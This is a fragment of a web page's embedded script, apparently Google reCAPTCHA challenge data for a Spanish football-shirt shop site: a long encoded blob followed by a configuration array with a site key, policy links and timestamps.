WcOXwqTCoih4MSlvVTfCqFLChAPCtkjDvw5pYBE0U8KhGCHCql/ClXHDkMKOw4PDtsORIcKjwoQgHMOZOsO5wpHCn0DCpyRBMsKqwpA2IUN2bGM8PsOiZkTDlcOPwp0bw4BIw75jCSHCgQ/DkcOjw47ClXAKw4PCun5mw5/Dsz3DjUoOISDCgcKKw6HDrsKKw78uwqzDkTHCosK8wq/Cmm/[base64]/DqcKxwqBPM8K4a2HDicK6PcK2Ek4bRcKAMy05D1ADwprCsMKDFcOFwoAHfSzDvjrCv8K5cl0Wwq0XX8OYOyPCtMKrV0IawpXDvsKfPRJ7NcK3wr9vNhYhAcKVTGvCjVHDuiVkBW7DmgV/w6p/wo8HKhAgXErCiMOSwrBJTsOIORhTDMKTJEBZwrJWwqnDhnUCQ0LDsV7DpMKfJsO1wpzCskszb8O8w5hBaMK+OyHDl1xNP04idFnCiMOrw4XDusKiwrbDlcOQfcK4b0oHw5jCoGsPwrssWMKzSynCh8K6wr/[base64]/DosO8wpDDqUhDwprCssOZwp/DpsKnWcKxPlhSDMKHw4NmGmvCpFrCinnDoMOnDH8nwrRTYBdJAMKWwpvCvcKvcELCr3ElAhtdIW3DhA8tHADCrGbDrD9RJ2vCs8OxwrPDssKBwrnCi1omw6rCg8Kww4EqO8OWY8KAw4Y5w5p4wo/DgsOIwrxVCWAxWsKveX0aw5pTw4FycBQPWDbCjS/[base64]/CvsKcKcKswovDm8OTZcKlw7x1w6RNw5YxDsKEwoQ3wqoocQvCpUDDosKDWMO5w67CtW3CvwlDQ3fDocOkw6/DjMOew67CrMOLwovDsyDCv0UkwoZrw7DDrsO2wpvCoMONwqzCpyjDvsKHC0l9YwlAw6zDtRXDncKwVMOWVMOrw4DCssOkCMOgw6XCiEzDiMOwbsOrMTPDk0oCwoduwpo7a8OHwrjCgyQlwpJ0TT5wwrvCom3DkMKMC8OGw4rDiA4weDLDgR1rYk/Doldcw4Ejb8Ojwr5pasKYwrA+wpkFMcKgK8K6w73Di8KtwpUCIG3DhX7ClHQ6dl0jwp41wovCtMKCw70yZcOKw5bCswLDn23Du0PCkcKVwp99w77DqMOqQ8OjMMKuwp4lwog9FxHDqcOEwqLClMKhFHzCo8KIwrbDris/w64cw6kMwptQA1RTw5rDlsKcWzt7w7hvdxJ8YMKMTsObwrkLXUHDiMOOWCfCnUgjEcOWAnHCt8OIXcKCShY5WRfCosOkckBrwqnCpRLDjsK6AUHCvcOYLF5hw7x7wr8gw6sGw7MtXMKoBR/DlsKTIsOGdnMawqDCjirCkcOtw4pRw7MFeMKvw49Vw6JcwobCocOtwqIeHSB7wqzDvsOgZcKVfhzChDpLwrrCo8O0w64dLj12w4bCu8Ozcw8AwpbDpcKjRMObw6XDlVp1ekXCnsOQf8KuwpHDlyfCisOgwr/Cl8OKdlNxcMKEwooYworChMKCwpfCoWfDgMK1w60UWsOWw7BaEsODw45EI8O/XsKhw6JUa8K5PcOfw5PDmHsswrJGwoQuwq4IRMOyw4gVw40aw6pcwo/[base64]/Dh8O8wrM+w4TDvVfDssOuCcKzFCYjWcOnWsKwKxfDjUHDr35APsOZw6zDtsK4wpXDjCrDm8O6w5TDgXDCthlLw60ow7IMw7lqw6/DpcKbw4nDisOpwpQjRBgtKn/[base64]/[base64]/[base64]/[base64]/CtinCr8OCwqgBwqzDgmDDrcO8WsO2EEzDjcOeD8KUeMOjw7kgw4tiw60qS0jChUbCqQbClcOaD2x2MgfDq3Mywox9eADCq8OmUzgZasKCw7Y2w53CrW3DjsKXw5NRw5XDqMOzwrQ/UsOfw5NQwrfDscOwShHCm2/Dl8OwwrV9VBXCoMOgCxLDh8OlSMKcRAlga8K8wqbDsMKsc3HDqcOdwpo2RB3DtMOdLDPDrMKSVR7Dp8K5woo2woTDhlLCihp9w7AgDMO5wqxZw7lrIsOiIEcPbGwge8Owc007XcO/w4UtcjHDk0HCvgAeUDQ8w7HCn8KOdsKyw4RKD8KnwpQIdDPClUvCnWVRwrFlwqHCth7CnsKww6PDmRjCm0vCqQYmI8OwLMKiwqIMdFrDgsKDI8KEwqHCshALw4HDlcK8YCF4wocxdsOyw4dcw57Doj3DvnfDhWrDiAUnwoJlCj/CkkfDvcKZw5JMfxLDgsK9aQAiwrzDlcKOw5bDsxhJdsKXwqtXw4gsPcOOCcO0R8Krwr9JNMODI8KrTMOlwovCiMK6ay4hRBZiNCNSwoNEwpXDssKiT8KEV0/DpMKbZ0ocVMOYGMO4woTCrsK9Sg8hw6nDr1TDmzHCqcOhwojDrCZKw60/ASfCmWzDpcKAwqJ1DB8gOD/Do1rCvyvDmsKddMKDwrXClQkAwpzCksKjbcKwFMO4wqgREsO5MUcEdsOyw4xZDmVnWMO0w5EISjhrw4XCpWwEw6rCqcKrPMKPFk3Do3lgdGjDrEBqIsOpJcKxDsK5wpbDssKmN28jZcKvZBDDrcKQwpp/TlAeQsOISw9owpTChcKZYsKIGcKBw5nCrMOxbMKxR8KmwrXCmcO/wqwWw47CqXlyYABZMsKTVsOiNVbDncO3wpcECR4cw7zCl8KXHsKQcXLDqMOAW3xswoVafMKrFsK9wpcEw4kjB8Ojw6B8wpUgw6PDtMK7JBEpHMO3MivCsCLCt8OhwrMdwqYxwqBsw4nDlMOUwoLCp3jDliPDicOIVsOJIA1wZ1/[base64]/DtsKHwpQEw4rClT7DsnVCPR9Rw782wr/CkSrCqRLCpkx3MUECasOoHsObwpPCmSnCtw3ChMK4Wl45VsK9eiEZw6ILV3Z4w7k/[base64]/[base64]/[base64]/DqH3CoiV+R8O4c8KwwphxPkrCrGhyw59ZwpPCtRJOwqbCvC7DiiA8RjDDjSzDkCUmw6UuZsKDBcKMOWfDpcOmwp3DmcKsw7zDksKWKcKseMO/[base64]/[base64]/Dk2jCuUx7w7g5w6TDtCEbwqErw7HCtVDCtTV/dX8cZz53w4rCo8O7KMOvViEXacObwqnCl8Ouw4/CtsOYwoIDCAvDqSEmw7AIGsOBwrrDp27CnsKgw4Esw4rCj8K2VinCv8Otw43Dt2k6MFXChMKlwpYhACdgZMOIwojCvsO0EXMZwqjCscKjw4zCscKlwpktV8KoRMKrw7lPw5DDvjssaQo3RsOAH2/CmcOtWEYsw6PCiMKPw7FqBRTDsRbCncOFecOEeT/DjDIfw5pzCHfCnsKJfMK9RR9NPcKDT3RDw7Vvw5LDh8OUEBrCiVtvw53DgMO1w6MLwr3DuMO4wqfDkUvCojtBwqnDvMOhwp4JWkVfw5Qzw7YXw6HDpUZDXwLCjjzDuWtrOipsLMOOYzoHwqN0KSJAQz7Ds18Owr/Du8Kyw54CCAjDmGklwqQbw5/CggZoWMKFWjdmwoVhPcOzw5RIw6HCjlcLwpLDmsKAHjLDsh/DuGAxwpYHFMKsw7w1wpvDrsObwp/[base64]/[base64]/DnHQBw5VAZxs1UC5RwqF1w47CoBLDoC7CtFVkw58AwqElwqh3ZsK9MWXCmULDmcKQwq1LUGdNwrjCiBwqVcOOWsO4I8OTEEY3CMKcCjFJwpIhwrVfe8KfwqTCg8K+VsOlwqjDlEdsOH/Cg3jDosKPRlXDn8OJWRNMB8Oiwp8OOUfDg3jCsgfDiMOFLkLCq8OMwoU/E18/V1jCvyzCkMOkEh1uw7VODjnDvsKbw6YCw4gmXcKvw5QbwrjClcK1w6EUDwNddwfChcKSF0zDkcKkw6rCpcKYw5g8I8OQQ0NdcEXDpcOMwqVSPH3CvsKewqdfaEB7wpAqHHXDuRDCsUYfw4XDkG7CvsKQRsKJw50uw4AhWDonbgV4w7HDuAISw7zCmiXDjCNDRm/Dg8OVbkDCnMOua8OhwoI/woXChE9BwpkEw71yw7rCqcOTS03DlMKDw6nCg2jDu8OXwpHCk8KzXsKMwqTDrCIPacO5w7BQRVZUwqHCmBnDvTlaEUjCiErCjGJSbcOdKyVhwpsdw4YOwp/CkS/[base64]/[base64]/ZsKhwp/CsTYAL0NLB8Kpw4TCssOowrbDucKpBsOkwpPDusKVTyTCp8Ofw6bCu8KVwr1IYcOkwonChknDi2LCg8OWw5nChWnDpVArAWFLw5xHHMOCA8Obw5tXw7dowq7DvsO2wr81w7/Cih8Ow45FZ8OqDwXDjwJ4w4Rewo59WkHDgzc5wrdOMMOOwoUeIsOfwqY/[base64]/CkcOKwo1NdB/DjsOjUcOdawjDtFLCvMKgMnsfBcO7MMKmJGkxUsOGUsOEWcKddMO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,851],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/gyfuVsoCOl744kETBJqurODvsYWbQiWqFpgPq+PHLY\\u003d\x22,0,0,null,1,1769539230139,0,0,[248],null,[156,34,53,126],\x22RC-ujir6ZPns7r1tA\x22,null,null,null,null,null,\x220dAFcWeA6cuNsTXhT2Gtsi6uNaERhQOogrUHoC7qeBv4YG2OE2NJe_lKPXiPTBzwJgIWnkJ6-wz7JcvZ9ns0xN0_zTVlH2cFKoQQ\x22,1769622030271]");
    </script></body></html>